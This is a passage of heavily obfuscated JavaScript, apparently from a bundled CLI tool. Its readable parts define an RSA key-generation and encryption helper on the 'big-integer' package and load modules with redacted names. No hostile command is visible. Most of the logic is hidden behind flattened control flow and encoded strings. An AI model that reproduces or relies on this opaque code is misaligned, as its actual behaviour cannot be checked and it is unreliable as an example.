x53\\x37\\x2f\\x7b\\x22\\x5f\\x35\\x5a\\x6e\\x75\\x3c\\x6c\\x41\\x24\\x76\\x4a\\x63\\x31\\x28\\x62\\x39\\x6d\\x50\\x79\\x48\\x30\\x3e\\x7d\\x46\\x6f\\x33\\x5d\\x51\\x72\\x65\\x59\\x23\\x6a\\x4c\\x21\\x68\\x69\\x2c\\x67\\x77\\x60\\x70\\x7a\\x52\\x74\\x2b\\x64\\x5b\",omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=0xf5,tv2Bjh+=-0xc4);break;case omAUtZr.deh4jn.orYY05g+-0x6:case-0xdc:return BOlJVD[PMf_r5[BhoZHxQ[0x2]]];case qHu5lE- -0xfc:case-0xf7:return fJQVJvM=!0x0,xQIaiW=[...HX1qEio],new e6IbE_N(GNcUkW(0x295),GNcUkW(BhoZHxQ[qHu5lE+0x2d4]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[qHu5lE+0x2d1]))[GNcUkW(BhoZHxQ[0x294])+(0x1,rGUNv_)(0x297)];case 0x82:case 0x80:case X9GCwI- -0x119:jlZwLnK(omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=0x10d,tv2Bjh+=-0x28e,dFgIaJs+=0x68,X9GCwI+=0xff);break;case-0x2a:case 0xb2:case omAUtZr.deh4jn.orYY05g+-0x163:jlZwLnK([...YZt4uIM.PMf_r5]=VpmAFkL,YZt4uIM.PMf_r5[BhoZHxQ[tv2Bjh+0x54]]=BhoZHxQ[tv2Bjh+0x58]);if(typeof BOlJVD[YZt4uIM.PMf_r5[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[qHu5lE+-0x15])){jlZwLnK(omAUtZr.dQolBm=omAUtZr.YZt4uIM,qHu5lE+=0x85,tv2Bjh+=0x4b,dFgIaJs+=0xa,X9GCwI+=-0xba);break}else{jlZwLnK(omAUtZr.dQolBm=omAUtZr.YZt4uIM,qHu5lE+=-0x3b,tv2Bjh+=0x11a,dFgIaJs+=0xa,X9GCwI+=0x74);break}case omAUtZr.deh4jn.orYY05g+-0x69:jlZwLnK(omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=-0x180,tv2Bjh+=-0x76,dFgIaJs+=0x156,X9GCwI+=0x90);break;case 0x2:case 0x46:case-0xc:jlZwLnK(OTQN26[BhoZHxQ[0x24]].push((OTQN26[BhoZHxQ[0x44]]|OTQN26[BhoZHxQ[0xca]]<<OTQN26[BhoZHxQ[0x19]])&BhoZHxQ[qHu5lE+0x3]),omAUtZr.dQolBm=omAUtZr.OeY9HM4,tv2Bjh+=0x69,X9GCwI+=-0x6a);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=caJq7vR(0xc,0x1e,-0x87,-0x6f).next().value);if(fJQVJvM){return qHu5lE}},[GNcUkW(0x298)](...HX1qEio){if(GNcUkW(0x299)in zcEBD8){fJQVJvM()}function fJQVJvM(...HX1qEio){var fJQVJvM,qHu5lE;function*fQuYkC(qHu5lE,fQuYkC,BOlJVD,H0i_A_P,caJq7vR={ZTEDnNH:{}}){while(qHu5lE+fQuYkC+BOlJVD+H0i_A_P!==0x38)with(caJq7vR.t_RCiP||caJq7vR)switch(qHu5lE+fQuYkC+BOlJVD+H0i_A_P){case 0x2:case 0xfa:case-0x41:jlZwLnK([caJq7vR.ZTEDnNH.FR8XZP,caJq7vR.ZTEDnNH.rMCNqR,caJq7vR.ZTEDnNH.E7pdgJ]=[-0x4c,-0x12,-0x71],HX1qEio[BhoZHxQ[BOlJVD+0xba]]=BhoZHxQ[0x2],ZTEDnNH.XuI7XfE=zjgXPg_[\"OpXS7e\"](\"big-integer\"),caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,qHu5lE+=0x2a,fQuYkC+=0x15a,BOlJVD+=-0x7c,H0i_A_P+=-0x1b6);break;case-0xbc:case caJq7vR.ZTEDnNH.FR8XZP+0x57:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,qHu5lE+=0x80,BOlJVD+=-0x168,H0i_A_P+=0x12b);break;case-0x5c:jlZwLnK([caJq7vR.ZTEDnNH.FR8XZP,caJq7vR.ZTEDnNH.rMCNqR,caJq7vR.ZTEDnNH.E7pdgJ]=[0x38,-0x69,0x9f],caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,fQuYkC+=0xf,BOlJVD+=0xbe,H0i_A_P+=-0x160);break;case BOlJVD-0x168:default:case-0x37:jlZwLnK([caJq7vR.ZTEDnNH.FR8XZP,caJq7vR.ZTEDnNH.rMCNqR,caJq7vR.ZTEDnNH.E7pdgJ]=[0xf,0x3e,-0x62],caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,qHu5lE+=0x103,fQuYkC+=0xd1,BOlJVD+=-0x1c7,H0i_A_P+=-0x25);break;case caJq7vR.ZTEDnNH.E7pdgJ+0x14:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.BGUJ7g,qHu5lE+=0xf4,fQuYkC+=-0x14b,BOlJVD+=0x1d,H0i_A_P+=0x56);break;case BOlJVD- -0x47:HX1qEio[BhoZHxQ[BOlJVD+0x178]]=class tv2Bjh{static randomPrime(qHu5lE){const fQuYkC=XuI7XfE.one.shiftLeft(qHu5lE-BhoZHxQ[0x4]),BOlJVD=XuI7XfE.one.shiftLeft(qHu5lE).prev();while(BhoZHxQ[0x192]){let H0i_A_P=XuI7XfE.randBetween(fQuYkC,BOlJVD);if(H0i_A_P.isProbablePrime(BhoZHxQ[0x9])){return H0i_A_P}}}static generate(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const fQuYkC=(0x1,XuI7XfE)(BhoZHxQ[0x1a1]);let BOlJVD,H0i_A_P;qHu5lE[BhoZHxQ[0x4]]=BhoZHxQ[0x25];do{jlZwLnK(BOlJVD=this.randomPrime(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),H0i_A_P=this.randomPrime(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),qHu5lE[BhoZHxQ[0x4]]=XuI7XfE.lcm(BOlJVD.prev(),H0i_A_P.prev()))}while(XuI7XfE.gcd(fQuYkC,qHu5lE[BhoZHxQ[0x4]]).notEquals(BhoZHxQ[0x4])||BOlJVD.minus(H0i_A_P).abs().shiftRight(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:fQuYkC,n:BOlJVD.multiply(H0i_A_P),d:fQuYkC.modInv(qHu5lE[BhoZHxQ[0x4]])}}static encrypt(qHu5lE,fQuYkC,BOlJVD){return(0x1,XuI7XfE)(qHu5lE).modPow(BOlJVD,fQuYkC)}static decrypt(qHu5lE,fQuYkC,BOlJVD){return(0x1,XuI7XfE)(qHu5lE).modPow(fQuYkC,BOlJVD)}static encode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const fQuYkC=qHu5lE[BhoZHxQ[0x2]].split(\"\").map(qHu5lE=>qHu5lE.charCodeAt()).join(\"\");return(0x1,XuI7XfE)(fQuYkC)}static decode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const fQuYkC=qHu5lE[BhoZHxQ[0x2]].toString();qHu5lE[BhoZHxQ[0x92]]=\"\";for(let BOlJVD=BhoZHxQ[0x2];BOlJVD<fQuYkC.length;BOlJVD+=BhoZHxQ[0x1]){let H0i_A_P=comAPmF(GNcUkW(BhoZHxQ[0x295]))(fQuYkC.substr(BOlJVD,BhoZHxQ[0x1]));H0i_A_P<=BhoZHxQ[0x47]?(qHu5lE[BhoZHxQ[0x92]]+=comAPmF(GNcUkW(BhoZHxQ[0x261])+BhoZHxQ[0x197]).fromCharCode(comAPmF(GNcUkW(BhoZHxQ[0x295]))(fQuYkC.substr(BOlJVD,BhoZHxQ[0xb]))),BOlJVD++):qHu5lE[BhoZHxQ[0x92]]+=comAPmF(GNcUkW(0x29b)).fromCharCode(H0i_A_P)}return qHu5lE[BhoZHxQ[0x92]]}};return fJQVJvM=!0x0,zjgXPg_[\"UZl4TBm\"].exports=HX1qEio[BhoZHxQ[qHu5lE+-0x6f]];case qHu5lE- -0x20:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.V9gcBBg,qHu5lE+=0x59,fQuYkC+=-0x1a5,BOlJVD+=0x1d,H0i_A_P+=0xa0);break;case qHu5lE- -0x124:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,qHu5lE+=0x96,fQuYkC+=-0x1df,BOlJVD+=-0x58,H0i_A_P+=0x133);break;case BOlJVD-0x17a:case-0xbf:case-0xcd:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.Jv23LzI,qHu5lE+=-0x24,fQuYkC+=0x86,BOlJVD+=-0x149,H0i_A_P+=0x191);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=fQuYkC(0x87,-0xf7,-0xba,0xe9).next().value);if(fJQVJvM){return qHu5lE}}return xQIaiW=[...HX1qEio],e6IbE_N(GNcUkW(0x29c))},[GNcUkW(0x29d)](...HX1qEio){return xQIaiW=[...HX1qEio],new e6IbE_N(GNcUkW(0x29e),GNcUkW(BhoZHxQ[0x296]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(BhoZHxQ[0x294])+GNcUkW(BhoZHxQ[0x297])]},[GNcUkW(0x29f)](...HX1qEio){return xQIaiW=[...HX1qEio],e6IbE_N(GNcUkW(0x2a0),GNcUkW(BhoZHxQ[0x290])+GNcUkW(BhoZHxQ[0x291]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(BhoZHxQ[0x294])+GNcUkW(BhoZHxQ[0x297])]}};return xQIaiW=[HX1qEio,fJQVJvM],e6IbE_N(GNcUkW(0x2a1),GNcUkW(BhoZHxQ[0x296]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(BhoZHxQ[0x294])+GNcUkW(BhoZHxQ[0x297])]}function zNJafp(...HX1qEio){var fJQVJvM;jlZwLnK(aJymklk(GNcUkW),aJymklk(qHu5lE));function qHu5lE(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,fQuYkC={TxfexTM:{}}){while(qHu5lE+GNcUkW!==0x51)with(fQuYkC.EXqUHAb||fQuYkC)switch(qHu5lE+GNcUkW){case-0x2:case 0xd2:HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[qHu5lE+-0x1e];for(HX1qEio[BhoZHxQ[0x298]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[qHu5lE+0x276]]<HX1qEio[BhoZHxQ[qHu5lE+0x5]];HX1qEio[BhoZHxQ[0x298]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0xc]].indexOf(HX1qEio[BhoZHxQ[0x13]][HX1qEio[BhoZHxQ[0x298]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[qHu5lE+-0x20]){HX1qEio[BhoZHxQ[qHu5lE+-0xb]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x17]]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[qHu5lE+-0x4],HX1qEio[BhoZHxQ[qHu5lE+0x9d]]|=HX1qEio[BhoZHxQ[qHu5lE+-0xb]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+-0xd]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[-BhoZHxQ[qHu5lE+0x76]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[qHu5lE+-0x8]),HX1qEio[BhoZHxQ[qHu5lE+0x9d]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[qHu5lE+-0x18]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=-0x117);break}else{jlZwLnK(fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=-0x1f,GNcUkW+=-0x41);break}case-0x8f:case 0x10:jlZwLnK(fQuYkC.TxfexTM.qb65u8E=-0xc6,HX1qEio[BhoZHxQ[qHu5lE+0xa5]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0xc]]=\"\\x53\\x64\\x3c\\x57\\x39\\x68\\x6a\\x5e\\x71\\x3a\\x65\\x75\\x59\\x46\\x7e\\x72\\x48\\x29\\x49\\x74\\x76\\x70\\x7c\\x45\\x6d\\x3d\\x38\\x78\\x54\\x2e\\x79\\x22\\x5f\\x23\\x66\\x6f\\x50\\x6b\\x62\\x44\\x40\\x4c\\x36\\x30\\x26\\x28\\x69\\x6e\\x56\\x4e\\x63\\x3f\\x24\\x3e\\x32\\x5a\\x21\\x37\\x47\\x52\\x4d\\x6c\\x61\\x31\\x3b\\x60\\x2f\\x58\\x35\\x43\\x7b\\x73\\x4f\\x7a\\x42\\x33\\x34\\x5b\\x77\\x4a\\x2b\\x51\\x4b\\x55\\x25\\x2c\\x67\\x2a\\x7d\\x5d\\x41\",fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=0x114,GNcUkW+=-0x91);break;case GNcUkW-0xf5:case 0x62:jlZwLnK(HX1qEio[-BhoZHxQ[0x98]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=0xf8,GNcUkW+=-0x41);break;case 0x86:case-0xbd:case GNcUkW!=-0x84&&GNcUkW!=0x48&&GNcUkW!=-0x52&&GNcUkW- -0xa3:fQuYkC.TxfexTM.qb65u8E=-0xe0;return fJQVJvM=!0x0,BGFMr_(HX1qEio[-BhoZHxQ[qHu5lE+-0xb]]);case GNcUkW- -0x6f:case-0xee:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0x5c]]=\"\"+(HX1qEio[BhoZHxQ[qHu5lE+-0x6d]]||\"\"),HX1qEio[BhoZHxQ[qHu5lE+-0x48]]=HX1qEio[BhoZHxQ[0x13]].length,fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=-0x188,GNcUkW+=0xa);break;case-0xf1:default:case qHu5lE- -0x6f:return fJQVJvM=!0x0,BGFMr_(HX1qEio[-BhoZHxQ[0x98]]);case fQuYkC.TxfexTM.qb65u8E+0xe5:fQuYkC.TxfexTM.qb65u8E=0xb4;return fJQVJvM=!0x0,BGFMr_(HX1qEio[-BhoZHxQ[qHu5lE+-0xb]]);case 0x13:case-0xeb:jlZwLnK(HX1qEio[-BhoZHxQ[0x98]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[qHu5lE+0x11b],HX1qEio[BhoZHxQ[qHu5lE+0x123]]=BhoZHxQ[qHu5lE+0x11b],fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=0x13b,GNcUkW+=0x82);break;case fQuYkC.TxfexTM.qb65u8E+0x1b1:jlZwLnK(fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=-0x34,GNcUkW+=-0x24);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0xa5,0xb5).next().value);if(fJQVJvM){return qHu5lE}}function GNcUkW(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=qHu5lE(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}fJQVJvM={get[vHvmcIv(0x2a2)](){return bo2EOs},set[GNcUkW(0x2a3)](HX1qEio){bo2EOs=HX1qEio},get[GNcUkW(0x2a4)+BhoZHxQ[0xde]](){return hr0vrKC},get[GNcUkW(0x2a5)](){return it4AWa},get[GNcUkW(0x2a6)](){return wNx74ga},get[GNcUkW(0x2a7)](){return ONexuS},get[GNcUkW(0x2a8)+BhoZHxQ[0x16]](){return YpfgRf},get[GNcUkW(0x2a9)+BhoZHxQ[0xe9]](){return zDemh7x},get[GNcUkW(0x2aa)](){return bDO6Qf},get[GNcUkW(0x2ab)](){return ugNGnl},get[GNcUkW(0x2ac)](){return q2qMED},get[GNcUkW(0x2ad)+BhoZHxQ[0x299]](){return lHae91},get[GNcUkW(0x2ae)+BhoZHxQ[0xde]](){return PL4L7D},get[GNcUkW(BhoZHxQ[0x29a])](){return qEFtEOc},set[GNcUkW(BhoZHxQ[0x29a])](HX1qEio){qEFtEOc=HX1qEio},get[GNcUkW(BhoZHxQ[0x29b])+BhoZHxQ[0x122]](){return jj4kzr},set[GNcUkW(BhoZHxQ[0x29b])+BhoZHxQ[0x122]](HX1qEio){jj4kzr=HX1qEio},[GNcUkW(0x2b1)](...HX1qEio){return qraVi6i(...HX1qEio)}};return xQIaiW=[HX1qEio,fJQVJvM],e6IbE_N(GNcUkW(0x2b2))}function qraVi6i(...fQuYkC){var BOlJVD={};return xQIaiW=[fQuYkC,BOlJVD],new e6IbE_N(vHvmcIv(BhoZHxQ[0xac]),vHvmcIv(0x2b3),vHvmcIv(0x2b4)+vHvmcIv(0x2b5))[vHvmcIv(BhoZHxQ[0x239])+vHvmcIv(0x2b6)]}jlZwLnK(comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))((...fQuYkC)=>{var BOlJVD,H0i_A_P;function*HX1qEio(BOlJVD,H0i_A_P,fJQVJvM,qHu5lE,GNcUkW={WypiUQP:{}},caJq7vR){while(BOlJVD+H0i_A_P+fJQVJvM+qHu5lE!==-0x72)with(GNcUkW.f6xd7bN||GNcUkW)switch(BOlJVD+H0i_A_P+fJQVJvM+qHu5lE){case GNcUkW.WypiUQP.IiliaVI+-0x6a:jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.fNQFXO,BOlJVD+=0x60,H0i_A_P+=0xa2,qHu5lE+=-0x86);break;case H0i_A_P-0x93:jlZwLnK([GNcUkW.WypiUQP.IiliaVI,GNcUkW.WypiUQP.w20n8z]=[-0x55,0xe7],GNcUkW.f6xd7bN=GNcUkW.gSlWGgx,BOlJVD+=-0x5a,H0i_A_P+=-0x2c,fJQVJvM+=-0xf5,qHu5lE+=0xd7);break;case-0xf5:case GNcUkW.WypiUQP.IiliaVI+0x7f:jlZwLnK(FUlSQt[-BhoZHxQ[BOlJVD+0x26b]]=class tv2Bjh{static randomPrime(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const H0i_A_P=V0E91w.one.shiftLeft(BOlJVD[BhoZHxQ[0x2]]-BhoZHxQ[0x4]),fJQVJvM=V0E91w.one.shiftLeft(BOlJVD[BhoZHxQ[0x2]]).prev();while(BhoZHxQ[0x192]){let qHu5lE=V0E91w.randBetween(H0i_A_P,fJQVJvM);if(qHu5lE.isProbablePrime(BhoZHxQ[0x9])){return qHu5lE}}}static generate(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const H0i_A_P=(0x1,V0E91w)(BhoZHxQ[0x1a1]);let fJQVJvM,qHu5lE;BOlJVD[BhoZHxQ[0x42]]=BhoZHxQ[0x25];do{jlZwLnK(fJQVJvM=this.randomPrime(BOlJVD[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),qHu5lE=this.randomPrime(BOlJVD[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),BOlJVD[BhoZHxQ[0x42]]=V0E91w.lcm(fJQVJvM.prev(),qHu5lE.prev()))}while(V0E91w.gcd(H0i_A_P,BOlJVD[BhoZHxQ[0x42]]).notEquals(BhoZHxQ[0x4])||fJQVJvM.minus(qHu5lE).abs().shiftRight(BOlJVD[BhoZHxQ[0x2]]/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:H0i_A_P,n:fJQVJvM.multiply(qHu5lE),d:H0i_A_P.modInv(BOlJVD[BhoZHxQ[0x42]])}}static encrypt(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return(0x1,V0E91w)(BOlJVD[BhoZHxQ[0x2]]).modPow(BOlJVD[BhoZHxQ[0x1]],BOlJVD[BhoZHxQ[0x4]])}static decrypt(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return(0x1,V0E91w)(BOlJVD[BhoZHxQ[0x2]]).modPow(BOlJVD[BhoZHxQ[0x4]],BOlJVD[BhoZHxQ[0x1]])}static encode(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const H0i_A_P=BOlJVD[BhoZHxQ[0x2]].split(\"\").map(BOlJVD=>BOlJVD.charCodeAt()).join(\"\");return(0x1,V0E91w)(H0i_A_P)}static decode(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const H0i_A_P=BOlJVD[BhoZHxQ[0x2]].toString();BOlJVD[BhoZHxQ[0x5d]]=\"\";for(let fJQVJvM=BhoZHxQ[0x2];fJQVJvM<H0i_A_P.length;fJQVJvM+=BhoZHxQ[0x1]){let qHu5lE=comAPmF(vHvmcIv(BhoZHxQ[0x20f]))(H0i_A_P.substr(fJQVJvM,BhoZHxQ[0x1]));qHu5lE<=BhoZHxQ[0x47]?(BOlJVD[BhoZHxQ[0x5d]]+=comAPmF(vHvmcIv(BhoZHxQ[0x29f])).fromCharCode(comAPmF(vHvmcIv(BhoZHxQ[0x20f]))(H0i_A_P.substr(fJQVJvM,BhoZHxQ[0xb]))),fJQVJvM++):BOlJVD[BhoZHxQ[0x5d]]+=comAPmF(vHvmcIv(BhoZHxQ[0x29f])).fromCharCode(qHu5lE)}return BOlJVD[BhoZHxQ[0x5d]]}},zjgXPg_[\"UZl4TBm\"].exports=FUlSQt[-BhoZHxQ[0x29e]],GNcUkW.f6xd7bN=GNcUkW.JOEuFr,H0i_A_P+=-0x93);break;default:case 0x26:case 0x22:jlZwLnK(mqf8_6.Bia_o5=function*BOlJVD(H0i_A_P,fJQVJvM,qHu5lE={SYgHxl:{}}){while(H0i_A_P+fJQVJvM!==0xae)with(qHu5lE.OaWhed2||qHu5lE)switch(H0i_A_P+fJQVJvM){case 0xef:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,fJQVJvM+=-0x1aa);break;case qHu5lE.SYgHxl.wpv_qv+0x60:case 0x8f:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x9e,fJQVJvM+=0x8);break;case H0i_A_P-0xeb:jlZwLnK(qHu5lE.SYgHxl.A6TLPg9=zjgXPg_[\"OpXS7e\"](\"../utils/isStandaloneExecutable\"),qHu5lE.SYgHxl.rq3QEJ=zjgXPg_[\"OpXS7e\"](\"./resolve-local-redacted-path\"),qHu5lE.OaWhed2=qHu5lE.SYgHxl,fJQVJvM+=0x16b);break;case qHu5lE.SYgHxl.wpv_qv+0x4d:jlZwLnK({version:qHu5lE.SYgHxl.HoGMmx}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin/package\"),{version:qHu5lE.SYgHxl.r20awds}=zjgXPg_[\"OpXS7e\"](\"@redacted/components/package\"),{sdkVersion:qHu5lE.SYgHxl.fS06kK_}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin\"),qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=-0x6e,fJQVJvM+=-0x44);break;case-0xae:jlZwLnK(qHu5lE.SYgHxl.wpv_qv=-0x80,SYgHxl.blrm365=zjgXPg_[\"OpXS7e\"](\"path\"),{version:SYgHxl.sONVQJ}=zjgXPg_[\"OpXS7e\"](\"../../package\"),qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0xc4,fJQVJvM+=-0x49);break;case 0x70:case fJQVJvM!=0x12d&&fJQVJvM!=-0x7d&&fJQVJvM-0x3e:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x44,fJQVJvM+=0x93);break;case 0x86:case 0x27:case 0xc7:jlZwLnK(qHu5lE.SYgHxl.Ulsn7W1=blrm365.resolve(zjgXPg_[\"V45_lp\"],vHvmcIv(BhoZHxQ[H0i_A_P+0x29c])+vHvmcIv(BhoZHxQ[H0i_A_P+0x29d])+BhoZHxQ[0x2a4]),qHu5lE.OaWhed2=qHu5lE.JP6a3HS,H0i_A_P+=-0x9e,fJQVJvM+=0xc6);break;case 0x9a:case 0x2a:case qHu5lE.SYgHxl.wpv_qv+-0x3b:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0xb2,fJQVJvM+=-0x2a);break;case-0x9c:case 0x4d:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x74,fJQVJvM+=-0x3b);break;default:jlZwLnK(qHu5lE.SYgHxl.wpv_qv=-0x82,qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x30,fJQVJvM+=-0xee);break;case qHu5lE.SYgHxl.wpv_qv+0xdc:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x1b,fJQVJvM+=0xf);break}},mqf8_6.srTCGhn=void 0x0,mqf8_6.u5qYvuO=(0x1,mqf8_6.Bia_o5)(-(fJQVJvM+0x5d),-0x5e).next().value);if(mqf8_6.srTCGhn){jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.mqf8_6,BOlJVD+=0x1d5,fJQVJvM+=-0x115,qHu5lE+=-0x98);break}else{jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.mqf8_6,BOlJVD+=0x84,H0i_A_P+=-0x175,fJQVJvM+=0x56,qHu5lE+=0x87);break}case-0xe:case 0xae:jlZwLnK([GNcUkW.WypiUQP.IiliaVI,GNcUkW.WypiUQP.w20n8z]=[0x4d,0xec],GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0x60,H0i_A_P+=-0xce,fJQVJvM+=-0x140,qHu5lE+=0xd2);break;case-0x84:case-0x89:case 0x19:jlZwLnK([GNcUkW.WypiUQP.IiliaVI,GNcUkW.WypiUQP.w20n8z]=[-0x84,0x7e],WypiUQP.YacvIdk=function(...BOlJVD){return HX1qEio(-0x10a,0xf1,-0xd,0x48,{WypiUQP:GNcUkW.WypiUQP,mqf8_6:{}},BOlJVD).next().value},fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[fJQVJvM+0x9b]);if(vHvmcIv(0x2b8)+BhoZHxQ[H0i_A_P+0x178]in zcEBD8){jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0x16,H0i_A_P+=-0x1fa,fJQVJvM+=0x321,qHu5lE+=-0xc0);break}else{jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0x16,H0i_A_P+=-0x33,fJQVJvM+=0xde,qHu5lE+=-0x28);break}case GNcUkW.WypiUQP.IiliaVI+-0x75:case 0x1b:case 0x3e:jlZwLnK(GNcUkW.nim0Nw={},GNcUkW.nim0Nw.ci2Ed7=function(...BOlJVD){return HX1qEio(0x33,0x24,0x6e,-0x12e,{nim0Nw:GNcUkW.nim0Nw,WypiUQP:GNcUkW.WypiUQP,JOEuFr:{}},BOlJVD).next().value});if(vHvmcIv(0x2bf)in zcEBD8){jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.nim0Nw,H0i_A_P+=0x239,fJQVJvM+=-0x1c,qHu5lE+=-0x74);break}else{jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,H0i_A_P+=0x83,fJQVJvM+=-0x1c,qHu5lE+=-0x42);break}case GNcUkW.WypiUQP.IiliaVI+-0x14:case-0x15:return;case 0x39:case GNcUkW.WypiUQP.IiliaVI+0xee:jlZwLnK((0x1,YacvIdk)(),GNcUkW.f6xd7bN=GNcUkW.WypiUQP,H0i_A_P+=0x1c7,fJQVJvM+=-0x243,qHu5lE+=0x98);break;case H0i_A_P-0x3c:jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0x153,H0i_A_P+=0xf0,fJQVJvM+=0x75,qHu5lE+=0xaf);break;case BOlJVD-0x9c:case-0x12:jlZwLnK([...JOEuFr.FUlSQt]=caJq7vR,JOEuFr.FUlSQt[BhoZHxQ[0x0]]=BhoZHxQ[0x2],JOEuFr.V0E91w=zjgXPg_[\"OpXS7e\"](\"big-integer\"),GNcUkW.f6xd7bN=GNcUkW.JOEuFr,H0i_A_P+=-0x5e,qHu5lE+=0xc2);break;case GNcUkW.WypiUQP.IiliaVI+0x134:jlZwLnK((0x1,ci2Ed7)(),GNcUkW.f6xd7bN=GNcUkW.WypiUQP,H0i_A_P+=-0x1b6,qHu5lE+=0x32);break;case qHu5lE-0x52:case-0x3f:return;case 0x8b:case BOlJVD- -0x94:return;case 